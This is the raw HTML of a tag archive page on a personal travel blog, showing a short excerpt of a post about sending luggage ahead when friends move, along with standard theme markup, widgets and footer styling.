data-type="vc_shortcodes-custom-css">.vc_custom_1573078358214{padding-top:20px!important;padding-bottom:20px!important}.vc_custom_1573079181510{border-top-width:1px!important;border-top-color:#e8e8e8!important;border-top-style:solid!important}.vc_custom_1573076356570{padding-top:30px!important;padding-bottom:30px!important}</style><div align="center"> <noscript><div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF"> <br/><br/><div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;"> Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!</div></div> </noscript></div></head><body class="archive tag tag-shipped-luggage tag-292 wp-embed-responsive single-author wide_layout titlebar_position_below sidebar_widget_style_box wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><div class="site_layout"><div class="extended_sidebar_box extended_sidebar_position_right"><div class="extended_sidebar_mask"></div><div class="layout_design"><div class="fullscreen_header_area"><div class="zolo-header-area header_background zolo_header_sticky"><div class="zolo-topbar"><div class="zolo-container"><div class="headertopcontent_box"><div class="header_element header_section_one"><div class="header_left"><ul class="header_left_col"><li class="zolo-social "><ul class="social-icon"><li class="social_icon_list"><a target="_blank" href="https://www.facebook.com/jimtalbott"><i class="fa fa-facebook"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://www.youtube.com/user/travelswithjim"><i class="fa fa-youtube"></i></a></li><li class="social_icon_list"><a target="_blank" href="https://instagram.com/travelswithjim"><i class="fa fa-instagram"></i></a></li></ul></li></ul></div><div class="header_right"><ul class="header_right_col"><li class="zolo-top-menu"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="top-menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://travelswithjim.com/about/"><span class="menu-text">ABOUT</span></a></li><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://travelswithjim.com/contact/"><span class="menu-text">CONTACT</span></a></li></ul></div></li></ul></div></div></div></div></div><header class="zolo_header"><div class="headercontent"><div class="zolo-header_section2_background"><div class="zolo-container"><div class="headercontent_box"><div class="header_element header_section_two"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li class=""><div class="logo-box"><a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div><div class="logo-box sticky_logo"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></li></ul></div><div class="header_right"></div></div></div></div></div><div class="sticky_header_wrapper"><div class="sticky_header fadeInDown"><div class="navigation-area"><div class="zolo-container"><div class="navigation-padding"><div class="zolo-navigation_parent" style="float:left; width:100%;"><div class="header_element header_section_three"><div class="header_left"></div><div class="header_center"><ul class="header_center_col"><li><div class="navigation menu_hover_style4 dropdown_loading_fade menu_hover_styles menu_hover_style4"><nav id="site-navigation" class="zolo-navigation main-navigation" role="navigation"><ul id="primary" class="nav zolo-navbar-nav menu_hover_design_none"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/"><span class="menu-text">HOME</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/"><span class="menu-text">About</span></a></li><li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/"><span class="menu-text">World Travels</span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/"><span class="menu-text">Food</span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/"><span class="menu-text">Travel Resources</span></a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/"><span class="menu-text">Featured</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/"><span class="menu-text">Contact</span></a></li></ul></nav></div></li><li class="zolo-search-menu"><div class="zolo_navbar_search full_screen_search_but"><span class="nav_full_screen_search_but nav_search-icon"></span></div></li></ul></div><div class="header_right"></div></div></div></div></div></div></div></div></div></header></div><div class="full_screen_menu_area"> <a class="fullscreen_menu_close_button">Close</a><div class="full_screen_menu"><div class="zolo-navigation"><ul id="primary" class="nav zolo-navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-108" ><a href="https://travelswithjim.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107" ><a href="https://travelswithjim.com/about/">About</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491" ><a href="https://travelswithjim.com/world-travels/">World Travels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489" ><a href="https://travelswithjim.com/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490" ><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111" ><a href="https://travelswithjim.com/featured/">Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106" ><a href="https://travelswithjim.com/contact/">Contact</a></li></ul></div></div></div><div class="extended_sidebar_area"><div class="extended_sidebar_content"></div></div><div class="search_overlay"> <span class="search_close_but"></span><div class="content_div full_screen_search"><div class="zolo-container"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_24664" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_24664" type="submit" apbct_event_id="24664" size="30" maxlength="200" value="" /></form></div></div></div></div><div class="mobile_header_area compact_mobile_menu"><div class="zolo-header-area header_background"><header class="zolo_header"><div class="headercontent"><div class="headercontent_box"><div class="logo-box"> <a href="https://travelswithjim.com/"><img src="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png" srcset="https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 1x, https://travelswithjim.com/wp-content/uploads/2019/12/twj-logo.png 2x" alt="Travels With Jim" class="logo" /></a></div></div><div class="zolo_mobile_navigation_area"><ul class="mob_nav_icons"><li class="zolo-search_li"><div class="zolo_navbar_search "> <a id="mob_full_screen_search_but" class="nav_search-icon"></a></div></li></ul> <span id="nav_toggle" class="zolo_mobile_menu_icon full_screen_menu_open_responsive"><span class="nav_bar nav_bar_1st"></span><span class="nav_bar nav_bar_2nd"></span><span class="nav_bar nav_bar_3rd"></span></span></div></div></header></div><div class="zolo_mobile_navigation_area zolo_mobile_navigation_menu"><div class="mobile-nav"><div class="mobile-nav-holder main-menu"></div></div></div><div class="search_overlay"> <span id="mob_search_close_but">Close</span><div class="content_div full_screen_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_36602" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_36602" type="submit" apbct_event_id="36602" size="30" maxlength="200" value="" /></form></div></div></div><div class="zolo_main_content_area"><div class="zolo_content_bg_area"><div class="pagetitle_parallax_section titlebar_style1"><div class="pagetitle_parallax" data-parallax="" style="background:#5f953f url();"><div class="zolo-container"><div class="pagetitle_parallax_content_box"><div class="pagetitle_parallax_content"><h1 class="entry-title">shipped luggage</h1></div></div></div><div class="overlay-dot"></div></div></div><div class="container-main blog_layout hassidebar left"><div class="zolo-container"><div class="container-padding"><div class="inner-content"><div id="primary" class="content-area"><div id="content" class="site-content blog_layout_large fitrow_row blog_layout_box_withoutpadding"><article id="post-1042" class="fitrow_columns post-1042 post type-post status-publish format-standard has-post-thumbnail hentry category-greece category-on-the-road category-world-travels tag-adventure tag-friends tag-fun tag-james-talbott tag-jim-talbott tag-less-is-more-fun tag-luggage tag-making-things-easier tag-send-my-bag tag-shipped-luggage tag-travelswithjim-com"><div class="blogpage_content posthas_thumb"><div class="posttype_gallery_slider"><span class="zolo_zilla_likes_box"> <a href="#" class="zilla-likes" id="zilla-likes-1042" title="Like this"><i class="fa fa-heart-o"></i> <span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span><ul class="post_slickslider posttype_gallery"><li class="posttype_slide"><img src="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.40.45.png" alt="Travels With Jim"/><span class="overlay"></span> <span class="zolo_blog_icons"> <span class="icons_center"><a class="zolo_blog_icon blog_zoom_icon" href="https://travelswithjim.com/wp-content/uploads/2017/07/Screen-Shot-2020-10-28-at-13.40.45.png" rel="prettyPhoto[gallery1042]"><i class="fa fa-search-plus"></i></a><a class="zolo_blog_icon blog_link_icon" href="https://travelswithjim.com/send-my-bag/"> <i class="fa fa-link"></i> </a> </span></span></li></ul></div><div class="post_title_area center title_position_below"><h2 class="entry-title"><a href="https://travelswithjim.com/send-my-bag/" title="Send My Bag">Send My Bag</a></h2></div><div class="blog_text_area"><div class="post-content"><p>I have friends all over the world. Some of them move from time to time a lot like Americans might move from Maine to Florida for the winter months. And a lot of them now either have families and/or collections of stuff that they&rsquo;d rather not part with. So moving from one place to another&hellip;</p><div class="share-box"><h6>Share This</h6><ul class="social-networks social_share_style_default"><li class="facebook"> <a href="https://www.facebook.com/sharer.php?u=https://travelswithjim.com/send-my-bag/&t=Send My Bag" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li class="twitter"> <a href="https://twitter.com/share?text=Send My Bag&url=https://travelswithjim.com/send-my-bag/" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li class="linkedin"> <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://travelswithjim.com/send-my-bag/&amp;title=Send My Bag" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li><li class="tumblr"> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftravelswithjim.com%2Fsend-my-bag%2F&amp;name=Send+My+Bag&amp;description=I+have+friends+all+over+the+world.+Some+of+them+move+from+time+to+time+a+lot+like+Americans+might+move+from+Maine+to+Florida+for+the+winter+months.+And+a+lot+of+them+now+either+have+families+and%2For+collections+of+stuff+that+they%26rsquo%3Bd+rather+not+part+with.+So+moving+from+one+place+to+another%26hellip%3B" target="_blank" rel="nofollow"> <i class="fa fa-tumblr"></i> </a></li><li class="google"> <a href="https://plus.google.com/share?url=https://travelswithjim.com/send-my-bag/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" rel="nofollow"> <i class="fa fa-google-plus"></i> </a></li><li class="pinterest"> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftravelswithjim.com%2Fsend-my-bag%2F&amp;description=Send+My+Bag&amp;media=https%3A%2F%2Ftravelswithjim.com%2Fwp-content%2Fuploads%2F2017%2F07%2FScreen-Shot-2020-10-28-at-13.40.45.png" target="_blank" rel="nofollow"> <i class="fa fa-pinterest"></i> </a></li><li class="whatsapp"> <a href="https://api.whatsapp.com/send?text=https://travelswithjim.com/send-my-bag/" target="_blank" rel="nofollow"><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></article></div></div><div class="sidebar sidebar_container_1 left" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://travelswithjim.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> <input id="apbct_submit_id__search_form_16818" class="apbct_special_field apbct__email_id__search_form" name="apbct_submit_id__search_form_16818" type="submit" apbct_event_id="16818" size="30" maxlength="200" value="" /></form></aside><aside id="zolo_about_me-widget-4" class="about-widget-center widget zolo_about_info"><h3 class="zolo-title widget-title"> <span>About Me</span></h3><div class="zolo-about-me style-default avtar-style-circle" ><div class="zolo-about-me-header clr"> <img src="https://travelswithjim.com/wp-content/uploads/2019/12/jim-profile-255x300.jpg" class="zolo-about-me-avatar" alt="apcore" ><h3 class="zolo-about-me-name" >Jim Talbott</h3></div><div class="zolo-about-me-text clr" >I am an avid traveler and enjoy sharing my experiences and advice I learn along the way.</div><ul class="zolo-ul zolo-about-me-social style-circle"><li class="facebook"><a href="https://www.facebook.com/jimtalbott" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li class="instagram"><a href="https://instagram.com/travelswithjim" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="twitter"><a href="https://twitter.com/travelswithjim" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="youtube-play"><a href="https://www.youtube.com/user/travelswithjim" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li></ul></div></aside><aside id="simple-weather-2" class="widget simple-weather"><div id="simple-weather--9ef821f97aaad4f546c8d58104782832" class="simple-weather simple-weather--vue" :style="atts.inline_css"> <template v-if="style !== 'widget'"> <span v-if="hasCurrentWeather()" class="simple-weather__day simple-weather__day--current"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{current_weather.dt | momentjs( atts.date )}}</span> <i class="sw" :class="getWeatherIcon(current_weather)"></i> <em class="simple-weather__temp">{{current_weather.temp | temp}} &deg;<template v-if="filter_var(atts.show_units)">{{units}}</template> </em> </span> <template v-if="weather_feed"> <span v-for="(day, index) in weather_feed" v-if="isDayVisible(index, day)" class="simple-weather__day"> <span v-if="filter_var(atts.show_units)" class="simple-weather__date">{{day.dt | momentjs(atts.date)}}</span> <i class="sw" :class="getWeatherIcon(day)"></i> <em class="simple-weather__temp">{{day.temp | temp}} &deg;<em class="simple-weather__temp-min" v-if="filter_var(atts.night)">{{day.temp_min | temp}} &deg;</em><template v-if="filter_var(atts.show_units)">{{units}}</template></em> </span> </template> <template v-else> <span v-html="error" class="error"></span> </template> </template> <template v-else><div class="simple-weather-widget" v-if="current_weather.name || weather_feed" :class="atts.inline_css ? 'simple-weather-widget--bg' : ''"><h4 class='widget_title' v-if="atts.title || current_weather.name" v-text="atts.title ? atts.title : current_weather.name"></h4><div class="temp"> <span v-if="current_weather.temp" class="degrees">{{current_weather.temp | temp}} &deg;</span> <span class="details"> <template v-if="current_weather.humidity">Humidity: <em class="float-right">{{current_weather.humidity}}%</em><br></template> <template v-if="current_weather.clouds">Clouds: <em class="float-right">{{current_weather.clouds}}%</em><br></template> <template v-if="current_weather.wind">Wind <small>({{current_weather.wind.deg}})</small>: <em class="float-right">{{current_weather.wind.speed}}<small>{{units_wind}}</small></em></template> </span></div><div class="summary">{{current_weather.desc}}</div><div class="simple-weather-table" v-if="weather_feed"><div v-for="(day, index) in weather_feed" v-if="index < atts.days" class="simple-weather-table__row"><div class="simple-weather-table__date">{{day.dt | momentjs(atts.date)}}</div><div class="simple-weather-table__icon"><i class="sw" :class="getWeatherIcon(day)"></i></div><div class="simple-weather-table__temp"> {{day.temp | temp}}&deg; <span class="simple-weather-table__temp-min">{{day.temp_min | temp}} &deg;</span></div></div></div></div> </template></div></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title"><span>Recent Posts</span></h3><ul><li> <a href="https://travelswithjim.com/gaivota-on-the-beach/">Gaivota on the Beach</a></li><li> <a href="https://travelswithjim.com/the-temple-of-poseidon/">The Temple of Poseidon</a></li><li> <a href="https://travelswithjim.com/no-2-house-of-daviot/">No. 2 House of Daviot</a></li><li> <a href="https://travelswithjim.com/sherry-tasting/">Sherry Tasting</a></li><li> <a href="https://travelswithjim.com/artichokes-lamb/">Artichokes &#038; Lamb</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://whoiscall.ru/' rel='external nofollow ugc' class='url'>whoiscall</a></span> on <a href="https://travelswithjim.com/gaivota-on-the-beach/#comment-1306">Gaivota on the Beach</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1296">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Drew</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1292">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://jimtalbott.com' rel='external nofollow ugc' class='url'>Jim Talbott</a></span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1291">Rock of Fergus</a></li><li class="recentcomments"><span class="comment-author-link">Gary Ferguson</span> on <a href="https://travelswithjim.com/rock-of-fergus/#comment-1290">Rock of Fergus</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><ul><li class="cat-item cat-item-334"><a href="https://travelswithjim.com/airfare-search/">Airfare Search</a> (1)</li><li class="cat-item cat-item-156"><a href="https://travelswithjim.com/athens/">Athens</a> (3)</li><li class="cat-item cat-item-214"><a href="https://travelswithjim.com/australia/">Australia</a> (5)</li><li class="cat-item cat-item-201"><a href="https://travelswithjim.com/berlin/">Berlin</a> (2)</li><li class="cat-item cat-item-215"><a href="https://travelswithjim.com/brisbane/">Brisbane</a> (2)</li><li class="cat-item cat-item-115"><a href="https://travelswithjim.com/california/">California</a> (1)</li><li class="cat-item cat-item-203"><a href="https://travelswithjim.com/edinburgh/">Edinburgh</a> (9)</li><li class="cat-item cat-item-4"><a href="https://travelswithjim.com/featured/">Featured</a> (4)</li><li class="cat-item cat-item-341"><a href="https://travelswithjim.com/food/">Food</a> (2)</li><li class="cat-item cat-item-205"><a href="https://travelswithjim.com/germany/">Germany</a> (2)</li><li class="cat-item cat-item-242"><a href="https://travelswithjim.com/great-barrier-reef/">Great Barrier Reef</a> (1)</li><li class="cat-item cat-item-129"><a href="https://travelswithjim.com/greece/">Greece</a> (17)</li><li class="cat-item cat-item-18"><a href="https://travelswithjim.com/ireland/">Ireland</a> (12)</li><li class="cat-item cat-item-274"><a href="https://travelswithjim.com/islands/">Islands</a> (2)</li><li class="cat-item cat-item-42"><a href="https://travelswithjim.com/italy/">Italy</a> (13)</li><li class="cat-item cat-item-194"><a href="https://travelswithjim.com/lifestyle-design/">Lifestyle Design</a> (1)</li><li class="cat-item cat-item-13"><a href="https://travelswithjim.com/maine/">Maine</a> (6)</li><li class="cat-item cat-item-232"><a href="https://travelswithjim.com/manly/">Manly</a> (1)</li><li class="cat-item cat-item-188"><a href="https://travelswithjim.com/new-york/">New York</a> (2)</li><li class="cat-item cat-item-32"><a href="https://travelswithjim.com/on-the-road/">On The Road</a> (42)</li><li class="cat-item cat-item-189"><a href="https://travelswithjim.com/poughkeepsie/">Poughkeepsie</a> (1)</li><li class="cat-item cat-item-200"><a href="https://travelswithjim.com/saronida/">Saronida</a> (1)</li><li class="cat-item cat-item-207"><a href="https://travelswithjim.com/scotland/">Scotland</a> (11)</li><li class="cat-item cat-item-224"><a href="https://travelswithjim.com/sydney/">Sydney</a> (1)</li><li class="cat-item cat-item-339"><a href="https://travelswithjim.com/travel-resources/">Travel Resources</a> (1)</li><li class="cat-item cat-item-1"><a href="https://travelswithjim.com/uncategorized/">Uncategorized</a> (7)</li><li class="cat-item cat-item-286"><a href="https://travelswithjim.com/united-kingdom/">United Kingdom</a> (6)</li><li class="cat-item cat-item-35"><a href="https://travelswithjim.com/world-travels/">World Travels</a> (46)</li></ul></aside><aside id="zt_twitter_widget-2" class="widget tweets"><h3 class="widget-title"><span>Recent Tweets</span></h3><div class="twitter-box"><div class="twitter-holder"><div class="b"><div class="tweets-container" id="tweets_zt_twitter_widget-2"><ul class="jtwt"><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sunset Quarteira <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/algarve?src=hash" target="_blank" rel="noopener noreferrer">#algarve</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a> <a href="https://twitter.com/hashtag/emperorslifestyle?src=hash" target="_blank" rel="noopener noreferrer">#emperorslifestyle</a> <a href="https://twitter.com/hashtag/sunsetquarteira?src=hash" target="_blank" rel="noopener noreferrer">#sunsetquarteira</a> @ Quarteira, F… <a href="https://twitter.com/i/web/status/1314959584247906305" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1314959584247906305" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Just posted a photo @ Faro, Portugal <a href="https://www.instagram.com/p/CFvEqDFjlDN/?igshid=5m783npx5g6u" target="_blank" rel="noopener noreferrer">instagram.com/p/CFvEqDFjlDN/…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1311055024898945026" class="jtwt_date">5 years ago</a></li><li class="jtwt_tweet"><p class="jtwt_tweet_text"> Sushi Extravaganza for Antony’s birthday. <a href="https://twitter.com/hashtag/travelswithjim?src=hash" target="_blank" rel="noopener noreferrer">#travelswithjim</a> <a href="https://twitter.com/hashtag/sushichefdennyel?src=hash" target="_blank" rel="noopener noreferrer">#sushichefdennyel</a> <a href="https://twitter.com/hashtag/sushiextravaganza?src=hash" target="_blank" rel="noopener noreferrer">#sushiextravaganza</a> <a href="https://twitter.com/hashtag/quarteira?src=hash" target="_blank" rel="noopener noreferrer">#quarteira</a>… <a href="https://twitter.com/i/web/status/1307770278878031873" target="_blank" rel="noopener noreferrer">twitter.com/i/web/status/1…</a></p> <a href="https://twitter.com/TravelswithJim/statuses/1307770278878031873" class="jtwt_date">5 years ago</a></li></ul></div></div></div> <span class="arrow"></span></div></aside></div></div></div></div></div></div></div></div> <a href="#" class="sticky_on_scroll_backtotop backtotop_style_square back-to-top"><i class="fa fa-angle-up"></i></a><footer class="main-footer site-footer zolo_footer_area" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="zolo_footer_container_area " id="none"><div class="footer" data-parallax=""><div class="zolo-container"><div class="zolo_footer_padding"><div data-row-text-color="dark" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1710721612696e44e1b6b74 vc_custom_1573078358214"><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_1228876886696e44e1b792e hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1945886307696e44e1b7c0c" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Connect With Me</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696e44e1b8176" data-id="696e44e1b8176" data-height="40" data-height-mobile="40" data-height-tab="40" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="zolo_social_box_acp_1989620255696e44e1b82b3 zolo_social_box color round noanimation " style="text-align:center" data-animation ="No Animation" data-delay ="500"><ul class="zolo_social_element"><li class="social_icon_list facebook"><a target="_blank" href="https://www.facebook.com/jimtalbott" ><i class="fa fa-facebook"></i></a></li><li class="social_icon_list rss"><a target="_blank" href="https://travelswithjim.com/feed" ><i class="fa fa-rss"></i></a></li><li class="social_icon_list twitter"><a target="_blank" href="https://twitter.com/travelswithjim" ><i class="fa fa-twitter"></i></a></li><li class="social_icon_list youtube"><a target="_blank" href="https://www.youtube.com/user/travelswithjim" ><i class="fa fa-youtube"></i></a></li><li class="social_icon_list instagram"><a target="_blank" href="https://instagram.com/travelswithjim" ><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_281104269696e44e1b889f hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1033435901696e44e1b8b26" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Follow Me On Instagram </span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696e44e1b8e24" data-id="696e44e1b8e24" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 apress_col_id_694605049696e44e1b94d7 hover_style_none"><div class="layer vc_column-inner " ><div class="wpb_wrapper"><div id="zolo_heading_element_1591090187696e44e1b96ec" class="zolo_heading_element heading_style1 noanimation " data-animation = "No Animation" data-delay = "500" style=" text-align:center"><div class="zolo_heading_element_text"><h3 class="zolo-title "><span class="title_text" style="font-family:Montserrat; font-weight:400; font-style:normal; font-size: 18px; ">Coming Soon</span></h3><div class="zolo-heading-delimiter"> <span class="delimiter_style_line"></span></div></div></div><div class="apress-spacer spacer-696e44e1b9b6d" data-id="696e44e1b9b6d" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="wpb_widgetised_column wpb_content_element"><div class="wpb_wrapper"><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"></aside></div></div></div></div></div></div><div data-row-text-color="dark" data-vc-full-width="true" data-vc-full-width-init="false" style=" " class="vc_row wpb_row zolo_wpb_row vc_row-fluid apress_row_class_1086475580696e44e1babd1 vc_custom_1573079181510 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 apress_col_id_536517684696e44e1baf4b hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">#zolo_heading_element_1945886307696e44e1b7c0c .zolo-sub-title{}#zolo_heading_element_1945886307696e44e1b7c0c .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1945886307696e44e1b7c0c.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1945886307696e44e1b7c0c.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1945886307696e44e1b7c0c .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1945886307696e44e1b7c0c .zolo_icon{font-size:30px;color:}#zolo_heading_element_1945886307696e44e1b7c0c .zolo_icon.circle_background,#zolo_heading_element_1945886307696e44e1b7c0c .zolo_icon.square_background{background:#eee}#zolo_heading_element_1945886307696e44e1b7c0c .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1945886307696e44e1b7c0c .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1945886307696e44e1b7c0c .space_between_line_icon:before,#zolo_heading_element_1945886307696e44e1b7c0c .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1945886307696e44e1b7c0c .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_1989620255696e44e1b82b3.zolo_social_box.simple ul.zolo_social_element li 